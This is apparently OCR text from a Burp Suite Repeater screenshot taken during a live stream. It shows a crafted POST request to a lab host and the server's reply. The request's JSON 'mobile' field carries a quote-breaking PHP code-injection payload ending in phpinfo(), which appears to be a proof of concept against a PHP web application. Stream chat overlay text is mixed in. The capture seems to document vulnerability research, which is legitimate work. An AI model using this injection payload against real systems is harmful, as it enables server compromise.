 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
3 × 4 × 5 × 6 × 7 × +
Send Cancel
Target: http://192.168.200.2:8080 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /?p=webmain&d=task&m=reimplat|api&a=index HTTP/1.1
2 Host: 192.168.200.2:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=d0b87ee8bc2e46b8a4ea97f50e6f44ce
9 Content-Type: text/plain
10 Content-Length: 79
11
12 {
"msgtype":"editmobile",
13 "user":"admin",
14 "mobile":"11',name='\nphpinfo();//"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 22 Jul 2024 16:56:30 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 195
11
12 {"msgtype":"editmobile",
13 "user":"admin",
14 "mobile":"11',name='\nphpinfo();//"}<br>
Search
0 highlights
Inspector
Selection 79 (0x4f)
Selected text
{"msgtype":"editmobile", \r \n
"user":"admin", \r \n
"mobile":"11',name='\nphpinfo();//"}
Decoded from: Select
{"msgtype":"editmobile", \r \n
"user":"admin", \r \n
"mobile":"11',name='\nphpinfo();//"}
Cancel Apply changes
Request attributes 2
Request query parameters 4
Request cookies 1
Request headers 9
Response headers 9
Inspector
Notes
直播互动
榜2 大枫叶-
恭喜 Yuki羽
恭喜 bili_47
榜2
恭喜 bonbo
恭喜 赐我铜
榜2
CatIsNotFou
和观众聊点什
↑ 74.6
↓ 4.2
Done
493
Event log (2) All issues
Memory: 227.8MB